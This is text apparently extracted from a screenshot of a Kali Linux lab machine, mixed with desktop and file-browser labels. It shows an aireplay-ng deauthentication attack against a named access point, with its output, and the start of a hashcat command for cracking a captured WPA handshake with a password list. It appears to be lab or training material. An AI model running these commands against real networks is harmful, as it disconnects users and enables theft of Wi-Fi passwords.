 Applications
P
Workstation
12r2Tmp
My Computer
VMware
vShpere6
Template
Workstations
DC
VC
ESXi1
1
CrackWPA-01.cap
CrackFile.cap
wpacrack.hccap
PasswordList.txt
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# aireplay-ng --deauth  10 -a 00:22:6B:68:70:F8 wlan0mon
19:19:40  Waiting for beacon frame (BSSID: 00:22:6B:68:70:F8) on channel 11
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
19:19:40  Sending DeAuth to broadcast -- BSSID: [00:22:6B:68:70:F8]
19:19:41  Sending DeAuth to broadcast -- BSSID: [00:22:6B:68:70:F8]
19:19:41  Sending DeAuth to broadcast -- BSSID: [00:22:6B:68:70:F8]
19:19:42  Sending DeAuth to broadcast -- BSSID: [00:22:6B:68:70:F8]
19:19:42  Sending DeAuth to broadcast -- BSSID: [00:22:6B:68:70:F8]
19:19:43  Sending DeAuth to broadcast -- BSSID: [00:22:6B:68:70:F8]
19:19:43  Sending DeAuth to broadcast -- BSSID: [00:22:6B:68:70:F8]
19:19:44  Sending DeAuth to broadcast -- BSSID: [00:22:6B:68:70:F8]
19:19:44  Sending DeAuth to broadcast -- BSSID: [00:22:6B:68:70:F8]
19:19:45  Sending DeAuth to broadcast -- BSSID: [00:22:6B:68:70:F8]
root@kali:~#
root@kali: ~/Desktop
File Edit View Search Terminal Help
root@kali:~/Desktop# hashcat -m 2500 /root/Desktop/wpacrack.hccap /root/Desktop/P
Home
Recent
Home
Desktop
Documents
Downloads
Music
CrackWPA-01.cap
CrackWPA-01.csv
CrackWPA-01.
kismet.csv
CrackWPA-01.
kismet.netxml
1
10
101